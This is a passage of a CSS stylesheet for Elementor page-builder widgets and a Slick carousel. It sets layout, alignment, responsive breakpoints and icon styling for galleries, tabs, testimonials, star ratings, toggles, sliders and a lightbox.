    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column wrap;
    flex-flow: column wrap
}

.elementor-image-gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.elementor-image-gallery figure {
    text-align: center;
    width: 100%;
    margin: 0 auto
}

.elementor-image-gallery img {
    width: 100%;
    margin: 0 auto
}

.elementor-image-gallery figcaption {
    margin: 0
}

.elementor-widget-google_maps iframe {
    height: 300px
}

.elementor-widget-heading .elementor-heading-title {
    padding: 0;
    margin: 0;
    line-height: 1
}

.elementor-widget-heading .elementor-heading-title>a {
    color: inherit !important;
    font-size: inherit !important
}

.elementor-widget-heading .elementor-heading-title.elementor-size-small {
    font-size: 15px
}

.elementor-widget-heading .elementor-heading-title.elementor-size-medium {
    font-size: 19px
}

.elementor-widget-heading .elementor-heading-title.elementor-size-large {
    font-size: 29px
}

.elementor-widget-heading .elementor-heading-title.elementor-size-xl {
    font-size: 39px
}

.elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
    font-size: 59px
}

.elementor-icon-wrapper {
    line-height: 0
}

.elementor-icon {
    display: inline-block;
    line-height: 1;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    color: #818a91;
    font-size: 50px;
    text-align: center
}

.elementor-icon:hover {
    color: #818a91
}

.elementor-icon i {
    width: 1em;
    height: 1em;
    position: relative;
    display: block
}

.elementor-icon i:before {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.elementor-view-stacked .elementor-icon {
    padding: 0.5em;
    background-color: #818a91;
    color: #fff
}

.elementor-view-framed .elementor-icon {
    padding: 0.5em;
    color: #818a91;
    border: 3px solid #818a91;
    background-color: transparent
}

.elementor-shape-circle .elementor-icon {
    border-radius: 50%
}

@media (min-width: 768px) {
    .elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper {
        display:-webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-icon {
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto
    }

    .elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper {
        text-align: right;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper {
        text-align: left;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .elementor-widget-icon-box.elementor-position-top .elementor-icon-box-img {
        margin: auto
    }

    .elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .elementor-widget-icon-box.elementor-vertical-align-middle .elementor-icon-box-wrapper {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .elementor-widget-icon-box.elementor-vertical-align-bottom .elementor-icon-box-wrapper {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }
}

@media (max-width: 767px) {
    .elementor-widget-icon-box .elementor-icon-box-icon {
        margin-left:auto !important;
        margin-right: auto !important;
        margin-bottom: 15px
    }
}

.elementor-widget-icon-box .elementor-icon-box-wrapper {
    text-align: center
}

.elementor-widget-icon-box .elementor-icon-box-title a {
    color: inherit !important
}

.elementor-widget-icon-box .elementor-icon-box-content {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.elementor-widget-icon-box .elementor-icon-box-description {
    margin: 0
}

.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container {
    overflow: hidden
}

.elementor-widget .elementor-icon-list-items.elementor-inline-items {
    margin-right: -8px;
    margin-left: -8px
}

.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item {
    margin-right: 8px;
    margin-left: 8px
}

.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after {
    width: auto;
    left: auto;
    position: relative;
    height: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border-top: 0;
    border-bottom: 0;
    border-right: 0;
    border-left-width: 1px;
    border-style: solid;
    right: -8px
}

.elementor-widget .elementor-icon-list-items {
    list-style-type: none;
    margin: 0;
    padding: 0
}

.elementor-widget .elementor-icon-list-item {
    margin: 0;
    padding: 0;
    position: relative
}

.elementor-widget .elementor-icon-list-item:after {
    position: absolute;
    bottom: 0;
    width: 100%
}

.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

.elementor-widget .elementor-icon-list-item a {
    width: 100%
}

.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text {
    -ms-flex-item-align: center;
    align-self: center;
    padding-left: 5px
}

.elementor-widget .elementor-icon-list-icon {
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.elementor-widget.elementor-align-center .elementor-icon-list-item:after {
    margin: auto
}

.elementor-widget.elementor-align-center .elementor-inline-items {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    text-align: left
}

.elementor-widget.elementor-align-left .elementor-inline-items {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: right
}

.elementor-widget.elementor-align-right .elementor-icon-list-items {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after {
    left: 0
}

.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after {
    right: 0
}

@media (max-width: 1024px) {
    .elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-items {
        -webkit-box-pack:center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after {
        margin: auto
    }

    .elementor-widget.elementor-tablet-align-left .elementor-icon-list-items {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        text-align: left
    }

    .elementor-widget.elementor-tablet-align-right .elementor-icon-list-items {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        text-align: right
    }

    .elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after {
        left: 0
    }

    .elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after {
        right: 0
    }
}

@media (max-width: 767px) {
    .elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-items {
        -webkit-box-pack:center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after {
        margin: auto
    }

    .elementor-widget.elementor-mobile-align-left .elementor-icon-list-items {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        text-align: left
    }

    .elementor-widget.elementor-mobile-align-right .elementor-icon-list-items {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        text-align: right
    }

    .elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after {
        left: 0
    }

    .elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after {
        right: 0
    }

    .elementor-widget-image-box .elementor-image-box-img {
        margin-left: auto !important;
        margin-right: auto !important;
        margin-bottom: 15px
    }
}

.elementor-widget-image {
    text-align: center
}

.elementor-widget-image .elementor-image figure>a,.elementor-widget-image .elementor-image>a {
    display: inline-block
}

.elementor-widget-image .elementor-image figure>a img[src$=".svg"],.elementor-widget-image .elementor-image>a img[src$=".svg"] {
    width: 48px
}

.elementor-widget-image .elementor-image img {
    vertical-align: middle;
    display: inline-block
}

.elementor-widget-image .elementor-image.elementor-image-shape-circle {
    border-radius: 50%
}

.elementor-widget-image-box .elementor-image-box-content {
    width: 100%
}

@media (min-width: 768px) {
    .elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper {
        display:-webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper {
        text-align: right;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper {
        text-align: left;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .elementor-widget-image-box.elementor-position-top .elementor-image-box-img {
        margin: auto
    }

    .elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }
}

.elementor-widget-image-box .elementor-image-box-img {
    display: inline-block
}

.elementor-widget-image-box .elementor-image-box-title a {
    color: inherit !important
}

.elementor-widget-image-box .elementor-image-box-wrapper {
    text-align: center
}

.elementor-widget-image-box .elementor-image-box-description {
    margin: 0
}

.elementor-image-gallery figure img {
    display: block
}

.elementor-image-gallery figure figcaption {
    width: 100%
}

.swiper-container .swiper-slide figure {
    line-height: 0
}

.swiper-container .swiper-slide figure img {
    width: 100%
}

body.elementor-page .elementor-widget-menu-anchor {
    margin-bottom: 0
}

.elementor-star-rating {
    color: #ccd6df;
    font-family: FontAwesome;
    display: inline-block
}

.elementor-star-rating i {
    display: inline-block;
    position: relative;
    font-style: normal;
    line-height: 1;
    cursor: default
}

.elementor-star-rating i:before {
    content: "\f005";
    display: block;
    font-size: inherit;
    font-family: inherit;
    position: absolute;
    overflow: hidden;
    color: #f0ad4e;
    top: 0;
    left: 0
}

.elementor-star-rating .elementor-star-0:before,.elementor-star-rating .elementor-star-empty:before {
    content: none
}

.elementor-star-rating .elementor-star-1:before {
    width: 10%
}

.elementor-star-rating .elementor-star-2:before {
    width: 20%
}

.elementor-star-rating .elementor-star-3:before {
    width: 30%
}

.elementor-star-rating .elementor-star-4:before {
    width: 40%
}

.elementor-star-rating .elementor-star-5:before {
    width: 50%
}

.elementor-star-rating .elementor-star-6:before {
    width: 60%
}

.elementor-star-rating .elementor-star-7:before {
    width: 70%
}

.elementor-star-rating .elementor-star-8:before {
    width: 80%
}

.elementor-star-rating .elementor-star-9:before {
    width: 90%
}

.elementor-star-rating__wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.elementor-star-rating__title {
    margin-right: 10px
}

.elementor-star-rating--align-right .elementor-star-rating__wrapper {
    text-align: right;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.elementor-star-rating--align-left .elementor-star-rating__wrapper {
    text-align: left;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.elementor-star-rating--align-center .elementor-star-rating__wrapper {
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.elementor-star-rating--align-justify .elementor-star-rating__title {
    margin-right: auto
}

.last-star {
    letter-spacing: 0
}

.elementor--star-style-star_unicode .elementor-star-rating {
    font-family: Arial, Helvetica, sans-serif
}

.elementor--star-style-star_unicode .elementor-star-rating i:not(.elementor-star-empty,.elementor-star-0):before {
    content: "\002605"
}

.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper {
    width: 25%;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active {
    border-right-style: none
}

.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before {
    height: 999em;
    width: 0;
    right: 0;
    border-right-style: solid
}

.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before {
    top: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after {
    top: 100%
}

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title {
    display: table-cell
}

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
    border-bottom-style: none
}

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
    bottom: 0;
    height: 0;
    width: 999em;
    border-bottom-style: solid
}

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
    right: 100%
}

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after {
    left: 100%
}

.elementor-widget-tabs .elementor-tab-content,.elementor-widget-tabs .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title:after,.elementor-widget-tabs .elementor-tab-title:before,.elementor-widget-tabs .elementor-tabs-content-wrapper {
    border: 1px #d4d4d4
}

.elementor-widget-tabs .elementor-tabs {
    text-align: left
}

.elementor-widget-tabs .elementor-tabs-wrapper {
    overflow: hidden
}

.elementor-widget-tabs .elementor-tab-title {
    cursor: pointer;
    outline: 0
}

.elementor-widget-tabs .elementor-tab-desktop-title {
    position: relative;
    padding: 20px 25px;
    font-weight: 700;
    line-height: 1;
    border: solid transparent
}

.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active {
    border-color: #d4d4d4
}

.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before {
    display: block;
    content: "";
    position: absolute
}

.elementor-widget-tabs .elementor-tab-mobile-title {
    padding: 10px;
    cursor: pointer
}

.elementor-widget-tabs .elementor-tab-content {
    padding: 20px;
    display: none
}

@media (max-width: 767px) {
    .elementor-tabs .elementor-tab-content,.elementor-tabs .elementor-tab-title {
        border-style:solid solid none
    }

    .elementor-tabs .elementor-tabs-wrapper {
        display: none
    }

    .elementor-tabs .elementor-tabs-content-wrapper {
        border-bottom-style: solid
    }

    .elementor-tabs .elementor-tab-content {
        padding: 10px
    }
}

@media (min-width: 768px) {
    .elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs {
        display:-webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        border-style: solid solid solid none
    }

    .elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
        border-style: none solid solid
    }

    .elementor-tabs .elementor-tab-mobile-title {
        display: none
    }
}

.elementor-testimonial-wrapper {
    overflow: hidden;
    text-align: center
}

.elementor-testimonial-wrapper .elementor-testimonial-content {
    font-size: 1.3em;
    margin-bottom: 20px
}

.elementor-testimonial-wrapper .elementor-testimonial-name {
    line-height: 1.5;
    color: inherit
}

.elementor-testimonial-wrapper .elementor-testimonial-job {
    font-size: 0.85em;
    color: inherit
}

.elementor-testimonial-wrapper.elementor-testimonial-text-align-left {
    text-align: left
}

.elementor-testimonial-wrapper.elementor-testimonial-text-align-right {
    text-align: right
}

.elementor-testimonial-wrapper .elementor-testimonial-meta {
    width: 100%;
    line-height: 1
}

.elementor-testimonial-wrapper .elementor-testimonial-meta-inner {
    display: inline-block
}

.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-details,.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image {
    display: table-cell;
    vertical-align: middle
}

.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    -o-object-fit: cover;
    object-fit: cover;
    max-width: none
}

.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-aside .elementor-testimonial-image {
    padding-right: 15px
}

.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-aside .elementor-testimonial-details {
    text-align: left
}

.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-details,.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-image {
    display: block
}

.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-image {
    margin-bottom: 20px
}

.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap {
    background-color: #818a91;
    color: #fff
}

.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap {
    color: #818a91;
    border: 3px solid;
    background-color: transparent
}

.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap {
    margin-top: 8px
}

.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter {
    width: 1em;
    height: 1em
}

.elementor-widget-text-editor .elementor-drop-cap {
    float: left;
    text-align: center;
    line-height: 1;
    font-size: 50px
}

.elementor-widget-text-editor .elementor-drop-cap-letter {
    display: inline-block
}

.elementor-toggle {
    text-align: left
}

.elementor-toggle .elementor-tab-title {
    font-weight: 700;
    line-height: 1;
    margin: 0;
    padding: 15px;
    border-bottom: 1px solid #d4d4d4;
    cursor: pointer;
    outline: 0
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon {
    display: inline-block;
    width: 1em
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right {
    float: right;
    text-align: right
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left {
    float: left;
    text-align: left
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed {
    display: block
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened {
    display: none
}

.elementor-toggle .elementor-tab-title.elementor-active {
    border-bottom: none
}

.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed {
    display: none
}

.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened {
    display: block
}

.elementor-toggle .elementor-tab-content {
    padding: 15px;
    border-bottom: 1px solid #d4d4d4;
    display: none
}

@media (max-width: 767px) {
    .elementor-toggle .elementor-tab-title {
        padding:12px
    }

    .elementor-toggle .elementor-tab-content {
        padding: 12px 10px
    }
}

.elementor-widget-video .elementor-widget-container {
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: 50%
}

.elementor-widget-video .elementor-custom-embed-image-overlay {
    cursor: pointer;
    text-align: center
}

.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i {
    opacity: 1
}

.elementor-widget-video .elementor-custom-embed-image-overlay img {
    display: block;
    width: 100%
}

.elementor-widget-video .elementor-custom-embed-image-overlay:not([data-elementor-lightbox]) img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover
}

.elementor-widget-video .elementor-video {
    -o-object-fit: cover;
    object-fit: cover
}

.slick-slider {
    position: relative;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0
}

.slick-list:focus {
    outline: none
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand
}

.slick-slider .slick-track,.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    /* margin-left: auto;
    margin-right: auto */
}

.slick-track:before,.slick-track:after {
    display: table;
    content: ""
}

.slick-track:after {
    clear: both
}

.slick-loading .slick-track {
    visibility: hidden
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px
}

[dir="rtl"] .slick-slide {
    float: right
}

.slick-slide img {
    display: block
}

.slick-slide.slick-loading img {
    display: none
}

.slick-slide.dragging img {
    pointer-events: none
}

.slick-initialized .slick-slide {
    display: block
}

.slick-loading .slick-slide {
    visibility: hidden
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent
}

.slick-arrow.slick-hidden {
    display: none
}

.elementor-slick-slider[dir="rtl"] .slick-slide {
    float: right
}

.elementor-slick-slider .slick-loading .slick-list {
    background: #fff
}

.elementor-slick-slider .slick-loading .slick-list:after {
    content: "\f1ce";
    font-family: FontAwesome;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    -webkit-animation: 2s linear infinite fa-spin;
    animation: 2s linear infinite fa-spin;
    font-size: 25px;
    color: #a4afb7
}

.elementor-slick-slider .slick-next,.elementor-slick-slider .slick-prev {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: 0;
    background: 0 0
}

.elementor-slick-slider .slick-next:focus,.elementor-slick-slider .slick-next:hover,.elementor-slick-slider .slick-prev:focus,.elementor-slick-slider .slick-prev:hover {
    color: transparent;
    outline: 0;
    background: 0 0
}

.elementor-slick-slider .slick-next:focus:before,.elementor-slick-slider .slick-next:hover:before,.elementor-slick-slider .slick-prev:focus:before,.elementor-slick-slider .slick-prev:hover:before {
    opacity: 1
}

.elementor-slick-slider .slick-next.slick-disabled:before,.elementor-slick-slider .slick-prev.slick-disabled:before {
    opacity: 0.25
}

.slick-disabled {
    pointer-events: none
}

.elementor-slick-slider .slick-next:before,.elementor-slick-slider .slick-prev:before {
    font-family: FontAwesome;
    font-size: 35px;
    line-height: 1;
    opacity: 0.75;
    color: #fff;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.elementor-slick-slider .slick-prev {
    left: -25px
}

[dir="rtl"] .elementor-slick-slider .slick-prev {
    left: auto;
    right: -25px
}

.elementor-slick-slider .slick-prev:before {
    content: "\f104"
}

[dir="rtl"] .elementor-slick-slider .slick-prev:before {
    content: "\f105"
}

.elementor-slick-slider .slick-next {
    right: -25px
}

[dir="rtl"] .elementor-slick-slider .slick-next {
    left: -25px;
    right: auto
}

.elementor-slick-slider .slick-next:before {
    content: "\f105"
}

[dir="rtl"] .elementor-slick-slider .slick-next:before {
    content: "\f104"
}

.elementor-slick-slider .slick-dotted.slick-slider {
    margin-bottom: 30px
}

.elementor-slick-slider ul.slick-dots {
    position: absolute;
    bottom: -25px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1
}

.elementor-slick-slider ul.slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0;
    padding: 0;
    cursor: pointer
}

.elementor-slick-slider ul.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: 0;
    background: 0 0
}

.elementor-slick-slider ul.slick-dots li button:focus,.elementor-slick-slider ul.slick-dots li button:hover {
    outline: 0
}

.elementor-slick-slider ul.slick-dots li button:focus:before,.elementor-slick-slider ul.slick-dots li button:hover:before {
    opacity: 1
}

.elementor-slick-slider ul.slick-dots li button:before {
    font-family: FontAwesome;
    font-size: 6px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    content: "\f111";
    text-align: center;
    opacity: 0.25;
    color: #000;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.elementor-slick-slider ul.slick-dots li.slick-active button:before {
    opacity: 0.75;
    color: #000
}

.elementor-slick-slider .slick-arrows-inside .slick-prev {
    left: 20px
}

[dir="rtl"] .elementor-slick-slider .slick-arrows-inside .slick-prev {
    left: auto;
    right: 20px
}

.elementor-slick-slider .slick-arrows-inside .slick-next {
    right: 20px
}

[dir="rtl"] .elementor-slick-slider .slick-arrows-inside .slick-next {
    left: 20px;
    right: auto
}

.elementor-slick-slider .slick-dots-inside .slick-dots {
    bottom: 5px
}

.elementor-slick-slider .slick-dots-inside.slick-dotted.slick-slider {
    margin-bottom: 0
}

.elementor-slick-slider .slick-slider .slick-next,.elementor-slick-slider .slick-slider .slick-prev {
    z-index: 1
}

.elementor-slick-slider .slick-slide img {
    margin: auto
}

.elementor-slideshow__counter {
    color: currentColor;
    font-size: 0.75em;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content
}

.elementor-slideshow__footer,.elementor-slideshow__header {
    position: absolute;
    left: 0;
    width: 100%;
    padding: 15px 20px;
    -webkit-transition: 0.3s;
    transition: 0.3s
}

.elementor-slideshow__footer {
    color: var(--lightbox-text-color)
}

.elementor-slideshow__header {
    color: var(--lightbox-ui-color);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: var(--lightbox-header-icons-size);
    padding-left: 1em;
    padding-right: 2.6em;
    top: 0;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 10
}

.elementor-slideshow__header>i {
    font-size: calc(var(--lightbox-header-icons-size) * 0.9);
    cursor: pointer;
    padding: 0.25em;
    margin: 0 0.35em
}

.elementor-slideshow__header>i:hover {
    color: var(--lightbox-ui-color-hover)
}

.elementor-slideshow__header>i:first-of-type {
    margin-left: auto
}

.elementor-slideshow__header .elementor-icon-share {
    z-index: 5
}

.elementor-slideshow__footer {
    bottom: 0;
    z-index: 5;
    position: fixed
}

.elementor-slideshow__description,.elementor-slideshow__title {
    margin: 0
}

.elementor-slideshow__title {
    font-size: 16px;
    font-weight: 700
}

.elementor-slideshow__description {
    font-size: 14px
}

.elementor-slideshow--ui-hidden .elementor-slideshow__footer,.elementor-slideshow--ui-hidden .elementor-slideshow__header {
    opacity: 0;
    pointer-events: none
}

.elementor-slideshow--ui-hidden .elementor-swiper-button-next,.elementor-slideshow--ui-hidden .elementor-swiper-button-prev {
    opacity: 0
}

.elementor-slideshow--fullscreen-mode .elementor-video-container {
    width: 100%
}

.animated {
    -webkit-animation-duration: 1.25s;
    animation-duration: 1.25s
}

.animated.animated-slow {
    -webkit-animation-duration: 2s;
    animation-duration: 2s
}

.animated.animated-fast {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.elementor-shape {
    overflow: hidden;
    position: absolute;
    left: 0;
    width: 100%;
    line-height: 0;
    direction: ltr
}

.elementor-shape-top {
    top: -1px
}

.elementor-shape-bottom {
    bottom: -1px
}

.elementor-shape[data-negative="false"].elementor-shape-bottom,.elementor-shape[data-negative="true"].elementor-shape-top {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.elementor-shape svg {
    display: block;
    width: calc(100% + 1.3px);
    position: relative;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.elementor-shape .elementor-shape-fill {
    fill: #fff;
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transform: rotateY(0);
    transform: rotateY(0)
}

